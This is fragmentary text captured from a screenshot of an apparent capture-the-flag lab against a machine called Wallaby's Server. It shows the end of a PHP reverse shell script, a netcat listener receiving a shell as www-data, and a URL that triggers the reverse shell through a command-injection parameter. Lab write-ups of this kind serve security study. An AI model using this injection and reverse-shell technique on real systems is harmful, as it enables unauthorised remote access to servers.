 function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>
root@kali:/var/www/html# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.48: inverse host lookup failed: Unknown host
connect to [10.0.2.33] from (UNKNOWN) [10.0.2.48] 49344
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC
 09:13:25 up  2:58,  1 user,  load average: 0.00, 0.39, 2.49
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(676).%0     06:14    2:58m  1.58s  1.58s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Wallaby's Server × Wallaby's Server ×
10.0.2.48:60080/?page=mailer&mail=php reverse.php
Most Visited Multi - Encoder - Deco... Offensive Securi
Coming Soon guys!